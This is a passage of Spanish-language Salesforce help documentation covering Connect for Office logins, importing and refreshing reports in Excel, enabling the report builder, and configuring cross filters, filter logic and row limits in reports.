- **2.** En Microsoft Office 2003 y anterior, seleccione **Iniciar sesión** en el menú desplegable **Salesforce** de la barra de herramientas de Excel. En Microsoft Office 2007, seleccione la ficha Salesforce de la Cinta, haga clic en el menú desplegable **Generación de reportes** y, a continuación, seleccione **Iniciar sesión**.
- **3.** Escriba su nombre de usuario y contraseña de Salesforce.
- **4.** Haga clic en **Inicio de sesión**.
- Nota: Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

# <span id="page-3776-0"></span>Importación de reportes en Excel con Connect for Office

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Importe los reportes personalizados o estándar de Salesforce a Excel para poder analizar los datos con las fórmulas, los gráficos y las tablas dinámicas de Excel.

- Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for  $\Omega$ Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.
- **1.** Cree un reporte personalizado en Salesforce. También puede utilizar cualquiera de los reportes estándar.
- **2.** Abra una hoja de cálculo vacía en Excel.
- **3.** Seleccione la ficha Salesforce de la Cinta, haga clic en el menú desplegable **Generación de reportes** y, a continuación, seleccione **Importar un reporte...**.



Nota: En Microsoft Office 2003 y anterior, seleccione **Importar un reporte...** en el menú desplegable **Salesforce** de la barra de herramientas de Excel.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a reportes en Excel:

**•** "Ejecutar reportes"

Y

"Exportar reportes"

- **4.** Seleccione un reporte de la lista de reportes estándar y personalizados de Salesforce que se encuentren disponibles.
- **5.** Especifique la ubicación donde desea poner los datos del reporte del archivo de Excel.
	- **a.** Ingrese el nombre de la hoja de cálculo de Excel en el campo Hoja de cálculo de destino.
	- **b.** En el campo Celda, ingrese la celda más alta donde desea empezar a meter los datos.

En caso de que la hoja de cálculo y celdas escogidas ya contengan datos de reporte, Connect for Office desplazará los datos existentes para que haya sitio para los nuevos datos de reporte.

Sugerencia: Evite cambiar el nombre de las hojas de cálculo que contienen reportes importados. Si lo hace, la conexión entre la hoja de cálculo y el reporte se perderá. Deberá volver a importar el reporte para actualizar los datos.

**6.** Seleccione **Datos sin procesar** para importar los datos sin formato, subtotales ni totales. Seleccione **Con formato** para mantener los colores, las fuentes, los subtotales y los totales del reporte de Salesforce.

Esto es útil para importar reportes matriciales de gran tamaño con los datos ya resumidos en una tabla pequeña.

# Sugerencia:

- **•** La opción **Datos sin procesar** es la mejor si está importando reportes matriciales o de resumen para usarlos con fórmulas de Excel y tablas pivote.
- **•** Use la opción **Con formato** para importar reportes matriciales de gran tamaño con los datos ya resumidos en una tabla pequeña.

#### **7.** Haga clic en **Aceptar**.

Sugerencia: Puede copiar y pegar datos desde Excel en otras aplicaciones de Office. Utilice la opción **Pegado especial**, en lugar de **Pegar**, para hacer referencia a los datos de Excel como objetos de hoja de cálculo. Si los datos cambian en Excel, puede hacer clic con el botón secundario en el objeto y actualizarlo automáticamente. Consulte la ayuda de Microsoft Word para obtener más información.

# <span id="page-3777-0"></span>Actualización de datos con Connect for Office

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Mantenga actualizados sus reportes de Salesforce en Excel mediante la actualización periódica de los datos de los reportes y de las tablas dinámicas que haya creado.

 $\bigcap$ Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

Después de iniciar sesión en Salesforce, seleccione cualquiera de las siguientes opciones en la ficha Cinta de **Salesforce** (o la barra de herramientas en la versión Office 2003 y anteriores):

- **• Actualizar los reportes existentes...**: Permite seleccionar qué reportes desea actualizar en Excel.
	- **1.** De la lista de reportes importados, seleccione aquellos que desea actualizar.
	- **2.** Como alternativa, seleccione **Actualizar tablas dinámicas** para actualizar las tablas creadas en Excel para los reportes seleccionados. La opción del menú **Actualizar todos los reportes** realiza esta acción automáticamente.
	- **3.** Haga clic en **Actualizar seleccionado** para actualizar los datos del reporte.

Para quitar reportes de esta lista, seleccione los nombres de reporte correspondientes y haga clic en **Eliminar seleccionado**. Los reportes no se eliminarán de la hoja de cálculo de Excel ni de Salesforce, sino únicamente de la lista de reportes disponibles para su actualización.

**• Actualizar todos los reportes**: Actualiza todos los reportes importados al archivo de Excel, incluidas las tablas dinámicas a las que esos reportes hacen referencia.

# Sugerencia:

- **•** Si escribe una fórmula, seleccione una columna completa en vez de un intervalo de celdas, ya que el número de filas de su reporte puede cambiar cuando actualice los datos del reporte. Por ejemplo, utilice *=Sum(Sheet2!E:E)* para sumar la columna E en lugar de *=Sum(Sheet2!E1:E200)*.
- **•** Si usa las funciones *BUSCARV* y *BUSCARH* de Excel para unir datos entre diferentes intervalos de celdas, estas funciones pueden crear Id. de registros de reporte, que son Id. alfanuméricos de 15 caracteres que distinguen entre mayúsculas y minúsculas. Asegúrese de usar mayúsculas o minúsculas adecuadamente al identificar registros de reportes. Consulte la ayuda de Microsoft Excel para obtener más información.

# Actualizar el asistente de reportes

Generador de reportes es un potente editor de arrastrar y soltar y es la herramienta estándar para crear y modificar reportes. Si su organización sigue usando el antiguo asistente para reportes, debe actualizar a Generador de reportes.

- **•** Todos los perfiles obtienen acceso al generador de reportes predeterminado. (Puede continuar viendo el permiso "Generador de reportes" en conjuntos de permisos y perfiles así como los objetos PermissionSet y Perfil en la API, aunque la actualización sustituye esos ajustes.)
- **•** El antiguo asistente para reportes solo estará disponible para los usuarios en Modo de accesibilidad.
- **•** Las organizaciones son Group Edition y Professional Edition pueden utilizar el generador de reportes.
- **•** Obtendrá gráficos de dispersión, un nuevo tipo de gráfico para reportes.

Las nuevas organizaciones obtendrán automáticamente la última versión del generador de reportes. Si no ve la sección Actualización del generador de reportes en la página Configuración de interfaz de usuario, significará que la actualización ya se ha activado en su organización.

La asignación del permiso "Generador de reportes" a todos los usuarios a través de perfiles o conjuntos de permisos no es lo mismo que activar el generador de reportes para toda su organización. Para activar el generador de reportes para su organización siga estos pasos.

- Importante: La actualización **no afectará** a ninguno de sus reportes actuales. Sin embargo, una vez que realice la actualización,  $\mathbf \Omega$ no podrá volver al antiguo asistente para reportes.
- **1.** Desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- **2.** Revise la sección Actualización del generador de reportes de la página y haga clic en **Activar**. Si no ve el botón, el generador de reportes ya se ha activado para toda su organización.
- **3.** Confirme su elección haciendo clic en **Sí, activar el generador de reportes para todos los usuarios**.



Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

# Filtrar datos de reportes

¿Qué sucede si su reporte le proporciona más datos de los que necesita? Utilice filtros para reducir su reporte hasta que solo muestre los datos que necesita.

En Salesforce Classic, filtre su reporte desde el generador de reportes.

En Lightning Experience, existen dos formas de filtrar reportes: desde el generador de reportes o mientras visualiza un reporte. Para agregar o modificar filtros de reportes, utilice el generador de reportes. Para modificar filtros de reportes desbloqueados existentes mientras lee un reporte, ejecute

el reporte y luego modifique los filtros directamente desde el panel de filtros ( $\blacksquare$ ). Puede modificar filtros existentes desde el panel de filtros, pero no puede agregar filtros nuevos.

Nota: En Lightning Experience, esos filtros están disponibles en el generador de reportes, pero no se muestran en el panel de filtros al visualizar un reporte. Auque no se muestren los filtros, pueden filtrar el reporte.

- **•** Filtros de límite de filas
- **•** Filtros cruzados
- **•** Filtros de campos históricos
- **•** Filtros estándar (excepto los filtros de ámbito y fecha)
- **1.** Desde el generador de reportes, abra el menú desplegable **Agregar** y seleccione un tipo de filtro:
	- **• Filtro de campo** para filtrar en campos. Por ejemplo, utilice un filtro de campo para filtrar por Nombre de cuenta igual a Acme.
	- **• Lógica de filtro** para personalizar el modo en que se aplican filtros existentes a su reporte. Cada filtro tiene asignado un número. Si desea que su reporte devuelva registros que cumplen los criterios de Filtro 1, Filtro 2, Filtro 3, utilice esta lógica de filtro: Filtro 1 Y (Filtro 2 O Filtro 3). La lógica de filtro requiere al menos un filtro de campo.
	- **• Filtro cruzado** para filtrar en la relación de un objeto con otro objeto. Filtro cruzado en Cuentas con oportunidades de modo que sus reportes solo devuelvan Cuentas que tienen Oportunidades. Agregue un subfiltro a un filtro cruzado para continuar filtrando por el segundo objeto. Por ejemplo, el subfiltro de Oportunidad Cantidad superior a 50000 hace que su reporte devuelva Cuentas con Oportunidades con un valor superior a 50.000,00 \$.
	- **• Límite de filas** para limitar el número de resultados de reporte en reportes tabulares. Para ver qué cinco cuentas tienen los mayores ingresos anuales, establezca un límite de fila de 5 cuentas principales por ingresos anuales.

Los filtros estándar, como filtros de fecha, se aplican de forma predeterminada a la mayoría de los objetos. Búsquelos debajo del menú desplegable Agregar y personalícelos según sea necesario. Los objetos diferentes tienen diferentes filtros estándar.

**2.** Ingrese criterios de filtro.

Para obtener ayuda para ingresar criterios de filtro, consulte Referencia de operadores de filtro y Agregar lógica de filtro.

- **3.** Opcionalmente, para evitar que los usuarios modifiquen un filtro de campo mientras lee su reporte en Lightning Experience, marque **Bloqueado**.
- **4.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para agregar o modificar un filtro

**•** "Crear y personalizar reportes"

"Generador de reportes"

Para bloquear o desbloquear filtros de modo que los usuarios no puedan modificarlos mientras visualizan un reporte en Lightning Experience

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Para modificar un filtro mientras visualiza un reporte en Lightning Experience

**•** "Ejecutar reportes"

Y
**5.** Para leer su reporte filtrado, haga clic en **Ejecutar reporte**. En nuevos reportes, el botón Ejecutar reporte no aparece hasta que guarda su reporte.

Nota: En el Generador de reportes de Lightning Experience, guarde su reporte antes de ejecutarlo, ya que es posible que se pierdan algunos cambios. Concretamente, asegúrese de guardar después de agregar:

- **•** Filtros de límite de filas
- **•** Filtros cruzados
- **•** Campos de fórmula
- **•** Campos de depósito

Ejemplo: Supongamos que desea que su equipo llame a nuevos prospectos en compañías con más de 100 empleados ubicadas en California, Arizona o Nevada. Tiene un reporte de prospectos con campos como Estado de prospecto, Número de empleados y Estado. Su reporte proporciona una descripción completa de todos los prospectos de su compañía. Pero solo desea ver nuevos prospectos que tienen más de 100 empleados y están ubicados en California. Aplique estos filtros a su reporte:

- **1.** Estado de prospecto igual a Nuevo
- **2.** Número de empleados superior a 100
- **3.** Estado incluye California, Arizona, Nevada

Ahora, su reporte de prospectos solo devuelve los prospectos que necesita.

#### [Referencia de tipos de filtros](#page-3780-0)

Existen varios tipos de filtros para ayudarle a restringir el ámbito de los datos de sus reportes: filtros estándar, filtros de campos, filtros cruzados y filtros de límite de filas. Cada tipo de filtro ajusta su reporte de formas diferentes. Esta lista de tipos de filtros le ayuda a seleccionar los tipos de filtros adecuados para su reporte.

#### [Referencia de operadores de filtro](#page-200-0)

El operador en un filtro es como el verbo en una frase. Los operadores especifican cómo relacionar los criterios de filtro entre si. Consulte esta lista de operadores de filtro al configurar filtros en vistas de lista, reportes, tableros y algunos campos personalizados.

#### [Adición de lógica de filtro](#page-198-0)

La lógica de filtro rige cómo y cuándo se aplican los filtros a su reporte.

#### [Notas sobre el filtrado de tipos de campos y valores](#page-3788-0)

Tenga estas sugerencias en cuenta cuando filtre en campos de texto, campos de fecha, valores numéricos, valores de listas de selección y valores en blanco o nulos.

#### <span id="page-3780-0"></span>[Sugerencias de filtrado de varias divisas](#page-3790-0)

Sugerencias para filtrar campos de divisas cuando su organización emplea múltiples divisas.

# Referencia de tipos de filtros

Existen varios tipos de filtros para ayudarle a restringir el ámbito de los datos de sus reportes: filtros estándar, filtros de campos, filtros cruzados y filtros de límite de filas. Cada tipo de filtro ajusta su reporte de formas diferentes. Esta lista de tipos de filtros le ayuda a seleccionar los tipos de filtros adecuados para su reporte.





#### [Ejemplo: Elaboración de reportes en objetos relacionados con filtros cruzados](#page-3781-0)

Utilice un filtro cruzado para ajustar sus resultados incluyendo o excluyendo registros de objetos relacionados, sin necesidad de escribir fórmulas o códigos. Puede aplicar filtros cruzados por sí mismos o en combinación con filtros de campo.

<span id="page-3781-0"></span>[Ejemplo: Uso de límites de filas en filtros de reporte](#page-3785-0)

Aquí es donde puede ver una muestra de un filtro de reporte utilizando un filtro de campo, lógica de filtro y un límite de fila.

# Ejemplo: Elaboración de reportes en objetos relacionados con filtros cruzados

Utilice un filtro cruzado para ajustar sus resultados incluyendo o excluyendo registros de objetos relacionados, sin necesidad de escribir fórmulas o códigos. Puede aplicar filtros cruzados por sí mismos o en combinación con filtros de campo.

Para cambiar el filtro de un reporte, pase el ratón sobre él y haga clic en **Modificar** o **Eliminar**. Sus filtros se muestran al ejecutar su reporte; haga clic en **Modificar** en esa página para realizar más cambios.

Añada subfiltros para continuar filtrando por campos en el objeto secundario. Por ejemplo, si tiene un filtro cruzado de *Cuentas con oportunidades*, haga clic en **Añadir filtro de oportunidades** y cree el subfiltro *Nombre de oportunidad igual a ACME* para ver únicamente esas oportunidades. Puede crear hasta cinco subfiltros para cada filtro cruzado.

- **•** Cada reporte puede tener hasta tres filtros cruzados.
- **•** Cada filtro cruzado puede tener hasta cinco subfiltros.
- **•** La lógica de filtro solo se aplica a filtros de campo, no a filtros cruzados.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

1. [Creación de un filtro cruzado](#page-3782-0)

Utilice filtros cruzados para incluir o excluir registros en sus resultados de reporte basados en objetos relacionados y en sus campos.

2. [Ejemplo: Uso de CON en filtros cruzados](#page-3783-0)

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones CON. Por ejemplo, filtre un reporte para mostrar únicamente contactos con casos.

3. [Ejemplo: Uso de SIN en filtros cruzados](#page-3783-1)

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones SIN. Por ejemplo, filtre un reporte para mostrar únicamente contactos sin actividades.

4. [Ejemplo: Uso de varios filtros cruzados](#page-3784-0)

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones CON o SIN. Por ejemplo, filtre un reporte para mostrar cuentas que incluyen casos pero que no tienen actividades.

<span id="page-3782-0"></span>5. [Sugerencias para trabajar con filtros cruzados](#page-3785-1)

Los filtros cruzados funcionan como filtros normales, excepto en que tienen características especiales propias.

## Creación de un filtro cruzado

Utilice filtros cruzados para incluir o excluir registros en sus resultados de reporte basados en objetos relacionados y en sus campos.

- **1.** En el tablero Filtros del generador de reportes, haga clic en **Añadir** > **Filtro cruzado**.
- **2.** Seleccione un objeto principal de la lista desplegable. Su elección determina qué objetos relacionados verá en la lista de objetos secundarios.

Sugerencia: En los tipos de reporte basados en Campañas, el objeto principal puede ser el objeto secundario en el tipo de reporte. Por ejemplo, en un reporte "Campañas con prospectos", el objeto principal puede ser Campañas o Prospectos.

- **3.** Seleccione *Con* o *Sin*.
- **4.** Seleccione un objeto secundario de la lista desplegable o búsquelo por su nombre. La lista desplegable contiene todos los objetos secundarios posibles de su objeto principal seleccionado.
- **5.** De forma opcional, añada subfiltros:
	- **a.** Haga clic en **Añadir** *Su objeto secundario relacionado* **Filtro**.
	- **b.** Seleccione un campo. Los campos se determinan por el objeto secundario en el filtro cruzado. Por ejemplo, si su filtro cruzado es *Cuentas con casos*, puede utilizar campos de caso para su subfiltro.
	- **c.** Seleccione un operador de filtro.
	- **d.** Ingrese un valor.
- **6.** Haga clic en **Aceptar**.

## CONSULTE TAMBIÉN

[Ejemplo: Uso de varios filtros cruzados](#page-3784-0) [Ejemplo: Uso de CON en filtros cruzados](#page-3783-0) [Ejemplo: Uso de SIN en filtros cruzados](#page-3783-1)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

#### <span id="page-3783-0"></span>Ejemplo: Uso de CON en filtros cruzados

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones CON. Por ejemplo, filtre un reporte para mostrar únicamente contactos con casos.

Imaginemos una campaña reciente en California que le proporcionó muchos clientes nuevos. Quiere asegurarse de que sus casos de clientes se resuelvan rápidamente. Puede crear un reporte para ver cuál de estas cuentas tiene casos en este momento.

- **1.** Crea un nuevo reporte. Para el tipo de reporte, haga clic en **Cuentas y contactos**, seleccione **Cuentas** y haga clic en **Crear**.
- **2.** En el tablero Filtros del generador de reportes, defina los filtros estándar adecuados.
- **3.** Crea un filtro de campo donde *Estado/Provincia de facturación igual a California* y haga clic en **Aceptar**.
- **4.** Haga clic en **Añadir** > **Filtro cruzado** y especifique *Cuentas con casos*.

Cuando hace clic en **Ejecutar reporte**, los resultados solo incluirán casos de California con un caso asociado.

## <span id="page-3783-1"></span>CONSULTE TAMBIÉN

[Creación de un filtro cruzado](#page-3782-0)

#### Ejemplo: Uso de SIN en filtros cruzados

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones SIN. Por ejemplo, filtre un reporte para mostrar únicamente contactos sin actividades.

Imaginemos que acaba de importar una lista de cuentas de California y desea buscar aquellas que han perdido contactos antes de asignar propietarios:

- **1.** Crea un nuevo reporte. Para el tipo de reporte, haga clic en **Cuentas y contactos**, seleccione **Cuentas** y haga clic en **Crear**.
- **2.** En el tablero Filtros del generador de reportes, defina los filtros estándar adecuados.
- **3.** Crea un filtro de campo donde *Estado/Provincia de facturación igual a California* y haga clic en **Aceptar**.
- **4.** Haga clic en **Añadir** > **Filtro cruzado** y especifique *Cuentas sin casos*.

Cuando hace clic en **Ejecutar reporte**, los resultados solo incluirán casos de California sin un caso asociado.

CONSULTE TAMBIÉN [Creación de un filtro cruzado](#page-3782-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3784-0"></span>Ejemplo: Uso de varios filtros cruzados

Utilice filtros cruzados para filtrar un reporte por los objetos secundarios de un objeto utilizando las condiciones CON o SIN. Por ejemplo, filtre un reporte para mostrar cuentas que incluyen casos pero que no tienen actividades.

Supongamos que es un vendedor que desea ver qué cuentas de cliente tiene distribuciones de problemas sin resolver porque desea asegurarse de que su equipo del servicio de atención al cliente se encargará de ellas.

- **1.** Crea un nuevo reporte. Para el tipo de reporte, haga clic en **Cuentas y contactos**, seleccione **Cuentas** y haga clic en **Crear**.
- **2.** En el tablero Filtros del generador de reportes, defina los filtros estándar adecuados.
- **3.** Para limitar su reporte a cuentas de clientes, haga clic en **Añadir** > **Filtro de campo** y especifique *Tipo igual a Cliente*.
- **4.** Para ver qué cuentas no tienen actividades, haga clic en **Añadir** > **Filtro cruzado** y especifique *Cuentas sin actividades*.
- **5.** Para ver solo cuentas sin actividades finalizadas, añada un subfiltro a su filtro cruzado:
	- **a.** Haga clic en **Añadir filtro de actividades** y especifique *Estado igual a Finalizado*.
	- **b.** Haga clic en **Aceptar**.
- **6.** Para incluir sus cuentas que tiene actualmente casos, añada otro filtro cruzado pero esta vez especifique *Cuentas con casos*.
- **7.** Para excluir casos que no se han distribuido, añada un subfiltro a este filtro cruzado:
	- **a.** Haga clic en **Añadir filtro de casos** y especifique *Tipo igual a Problema*.
	- **b.** Haga clic en **Añadir filtro de casos** de nuevo, pero esta vez especifique *Estado igual a Distribuido*.
	- **c.** Haga clic en **Aceptar**.

Cuando ejecuta el reporte, solo incluirá las cuentas de cliente sin actividades finalizadas con casos distribuidos.

#### CONSULTE TAMBIÉN

[Creación de un filtro cruzado](#page-3782-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3785-1"></span>Sugerencias para trabajar con filtros cruzados

Los filtros cruzados funcionan como filtros normales, excepto en que tienen características especiales propias.

- **•** La adición de filtros cruzados puede ralentizar potencialmente su reporte. Para evitar tener tiempos de espera del reporte o de la vista previa, limite los datos devueltos por la configuración de filtros. Por ejemplo, seleccione *Mis oportunidades* para Mostrar y *Trimestre fiscal actual* para Intervalo en lugar de visualizar todas las oportunidades durante todo el periodo.
- **•** Dado que los objetos disponibles en los filtros cruzados dependen del objeto principal del tipo de reporte que ha seleccionado, tenga en cuenta los objetos secundarios relacionados antes de seleccionar un tipo de reporte. Por ejemplo, seleccione el tipo de reporte Cuentas para filtrar en *Cuentas con socios* ya que Socio es un objeto secundario de Cuenta.
- **•** Los filtros cruzados funcionan conjuntamente con su selección del tipo de reporte. Los filtros cruzados tienen una relación Y con el tipo de reporte que selecciona. Por lo tanto, la selección de un tipo de reporte de Cuentas con Socios y la adición de un filtro cruzado para *Cuentas sin Socios* no arrojará ningún resultado.

## CONSULTE TAMBIÉN

<span id="page-3785-0"></span>[Ejemplo: Uso de varios filtros cruzados](#page-3784-0) [Creación de un filtro cruzado](#page-3782-0) [Ejemplo: Uso de CON en filtros cruzados](#page-3783-0) [Ejemplo: Uso de SIN en filtros cruzados](#page-3783-1)

# Ejemplo: Uso de límites de filas en filtros de reporte

Aquí es donde puede ver una muestra de un filtro de reporte utilizando un filtro de campo, lógica de filtro y un límite de fila.

Supongamos que es un ejecutivo de ventas que desea ver las cuentas de California que actualmente tiene el mayor potencial de generar beneficios:

- **1.** Haga clic en **Nuevo reporte** en la ficha Reportes.
- **2.** Abra el tipo de reporte **Cuentas y contactos**, seleccione **Cuentas** y haga clic en **Crear**.
- **3.** Para buscar cuentas de California que tengan más de 10 millones de beneficios o que sean compañías públicas, haga clic en **Agregar** > **Campos de filtro** y cree estos filtros:
	- **a.** *Estado/Provincia de facturación igual a California*
	- **b.** *Ingresos anuales mayores de 10000000*
	- **c.** *Propiedad igual a pública*
- **4.** Para asegurarse de que sus resultados incluyen todas las cuentas de California con 10 millones de beneficio O BIEN compañías públicas, haga clic en **Agregar** > **Lógica de filtro** e ingrese *1 AND (2 OR 3)*.
- **5.** Para limitar el número de resultados de un reporte tabular a 10, haga clic en **Agregar** > **Límite de filas** e ingrese 10. Seleccione el campo y el orden de clasificación. Haga clic en **Aceptar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

Cuando hace clic en **Ejecutar reporte**, sus resultados contendrán diez filas e incluyen compañías públicas en California con ingresos superiores a \$10 millones.

## CONSULTE TAMBIÉN

[Referencia de tipos de filtros](#page-3780-0) [Acotación de resultados de reportes](#page-3773-0)

# Referencia de operadores de filtro

El operador en un filtro es como el verbo en una frase. Los operadores especifican cómo relacionar los criterios de filtro entre si. Consulte esta lista de operadores de filtro al configurar filtros en vistas de lista, reportes, tableros y algunos campos personalizados.

